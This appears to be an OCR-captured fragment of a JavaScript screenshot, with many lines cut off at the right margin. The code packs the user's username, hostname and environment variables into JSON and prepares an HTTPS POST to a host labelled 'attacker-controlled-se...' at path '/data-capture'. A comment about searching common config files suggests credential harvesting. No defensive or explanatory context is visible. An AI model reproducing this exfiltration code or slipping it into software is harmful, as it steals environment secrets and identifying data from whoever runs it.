
    // Also, search common config files f
    // (This part is omitted for brevity 
    const postData = JSON.stringify({

        username: os.userInfo().username,
        hostname: os.hostname(),

        env: envData,

    });

    const options = {

        hostname: 'attacker-controlled-se
        port: 443,

        path: '/data-capture',

        method: 'POST',

        headers: {

            'Content-Type': 'application/